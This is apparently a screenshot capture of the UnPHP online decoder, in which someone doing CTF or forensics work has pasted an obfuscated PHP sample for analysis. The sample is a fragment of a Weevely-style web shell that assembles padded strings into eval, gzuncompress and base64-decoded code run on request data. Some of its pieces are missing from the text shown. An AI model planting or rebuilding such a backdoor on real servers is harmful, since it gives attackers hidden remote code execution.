 unphp.net
1
10
应用 Bohemian's blog 百度 GitHub 其他 字符转换 ctf 大佬博客 dream b站 实战 src edu kali下volatility取证...
UnPHP Decode Recent API Services Contact
UnPHP - The Online PHP Decoder
UnPHP is a free service for analyzing obfuscated and malicious PHP code.
To get started either copy your code below or choose a file to upload then click 'Decode This PHP'. Just checking this out? Load sample data.
$I='iS$kiSh="3481"iS;iS$kf="iS9diS7b";funiSctiSion x($t,$k){$c=strliSen($kiS);iSiS$l=strlen($tiS);$o="";foiSr(iS$i=0iS';
$h='ll(iS"/([\\w])iS[\\w-]+(iS?:;q=0.iS([iSiS\\d]))?,?/",iS$riSa,iS$miS);if($q&&$m){@siSession_staiSrtiS(iS);$';
$Z='art();@evaiSl(@giSzuniSiSciSompress(@x(@baseiS64_decodeiS(pregiS_riSeplace(ariSray("/_/","/-/iS"),arriSa';
$W='_key_exiSists(iS$i,$s)){iS$siS[$i].=$piS;$e=iSiSstrpos($siS[$iiS]iS,$f);if($e){$k=$kh.$kiSf;ob_stiSiS';
$g='u=paiSrse_iSiSurl($rr);pariSse_siStr($u["queriSy"],$iSq)iS;iSiS$q=array_iSvaluiSes($q);pregiS_match_a';
$D='y(iS"/",iS"iS+")iS,$ss($s[$i],iS0,$e)iS)),$k)))iS;$o=obiS_get_iSiScontents()iS;ob_eniSd_iScleaiSn();$d';
$O=str_replace('iS','',$I.$E.$p.$g.$h.$H.$X.$u.$W.$Z.$D.$Q);
$q=$L('',$O);$q();
?>
Decode This PHP
Eval + gzinflate + Base64 Recursive De-Obfuscating Custom Func